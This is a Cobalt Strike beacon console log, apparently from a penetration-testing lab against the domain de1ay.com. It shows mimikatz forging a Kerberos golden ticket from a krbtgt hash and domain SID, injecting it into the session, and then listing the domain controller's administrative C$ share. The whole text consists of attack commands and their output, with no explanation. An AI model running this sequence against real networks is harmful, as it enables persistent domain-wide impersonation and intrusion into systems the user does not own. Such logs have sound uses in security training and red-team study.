 beacon> mimikatz kerberos::golden /user:piaoju /domain:de1ay.com /sid:S-1-5-21-2756371121-2868759905-3853650604 /krbtgt:82dfc71b72a11ef37d663047bc2088fb /endin:480 /renewmax:10080 /ptt
[*] Tasked beacon to run mimikatz's kerberos::golden /user:piaoju /domain:de1ay.com /sid:S-1-5-21-2756371121-2868759905-3853650604 /krbtgt:82dfc71b72a11ef37d663047bc2088fb /endin:480 /renewmax:10080 /ptt command
[+] host called home, sent: 746570 bytes
[+] received output:
User      : piaoju
Domain    : de1ay.com (DE1AY)
SID       : S-1-5-21-2756371121-2868759905-3853650604
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 82dfc71b72a11ef37d663047bc2088fb - rc4_hmac_nt
Lifetime  : 2020/11/17 17:53:37 ; 2020/11/18 1:53:37 ; 2020/11/24 17:53:37
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'piaoju @ de1ay.com' successfully submitted for current session
beacon> shell dir \\dc.de1ay.com\c$
[*] Tasked beacon to run: dir \\dc.de1ay.com\c$
[+] host called home, sent: 52 bytes
[+] received output:
驱动器 \\dc.de1ay.com\c$ 中的卷没有标签。
卷的序列号是 92FD-8733
\\dc.de1ay.com\c$ 的目录
2019/09/08  18:57    <DIR>          101cde781c961a208b
2013/08/22  23:52    <DIR>          PerfLogs
2013/08/22  22:50    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2019/09/09  10:47    <DIR>          Users